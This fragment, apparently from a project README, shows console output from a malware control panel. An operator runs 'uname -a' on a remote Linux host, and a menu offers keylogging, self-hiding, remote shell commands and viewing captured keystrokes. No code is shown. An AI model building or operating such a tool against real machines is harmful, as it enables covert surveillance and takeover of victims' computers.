 >>> 4
Enter command to execute
>>> uname -a
[+] 192.168.205.131 response: output
Linux ubuntu 4.15.0-46-generic #49-Ubuntu SMP Wed Feb 6 09:33:07 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
[1] - Test connection
[2] - Toggle keylogger
[3] - Trun on/off self hide
[4] - Run shell command
[5] - Kill malware
[6] - View keylogger data
[7] - Back to menu
>>>